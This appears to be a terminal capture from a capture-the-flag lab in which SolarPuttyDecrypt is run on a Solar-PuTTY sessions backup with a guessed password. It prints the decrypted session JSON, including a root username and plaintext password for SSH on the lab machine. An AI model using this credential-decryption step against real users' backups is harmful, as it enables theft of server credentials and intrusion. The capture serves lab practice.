 PS C:\Users\UIS\Downloads\Solarputtydecript> .\SolarPuttyDecrypt.exe ..\sessions-backup.dat "estrella"
-----------------------------------------------------
SolarPutty's Sessions Decrypter by VoidSec
-----------------------------------------------------
{
  "Sessions": [
    {
      "Id": "066894ee-635c-4578-86d0-d36d4838115b",
      "Ip": "10.10.11.37",
      "Port": 22,
      "ConnectionType": 1,
      "SessionName": "Instant",
      "Authentication": 0,
      "CredentialsID": "452ed919-530e-419b-b721-da76cbe8ed04",
      "AuthenticateScript": "00000000-0000-0000-0000-000000000000",
      "LastTimeOpen": "0001-01-01T00:00:00",
      "OpenCounter": 1,
      "SerialLine": null,
      "Speed": 0,
      "Color": "#FF176998",
      "TelnetConnectionWaitSeconds": 1,
      "LoggingEnabled": false,
      "RemoteDirectory": ""
    }
  ],
  "Credentials": [
    {
      "Id": "452ed919-530e-419b-b721-da76cbe8ed04",
      "CredentialsName": "instant-root",
      "Username": "root",
      "Password": "12**24nzC!r0c%q12",
      "PrivateKeyPath": "",
      "Passphrase": "",
      "PrivateKeyContent": null
    }
  ],
  "AuthScript": [],
  "Groups": [],
  "Tunnels": [],
  "LogsFolderDestination": "C:\\ProgramData\\SolarWinds\\Logs\\Solar-PuTTY\\SessionLogs"
}
-----------------------------------------------------
[+] DONE Decrypted file is saved in: C:\Users\UIS\Desktop\SolarPutty_sessions_decrypted.txt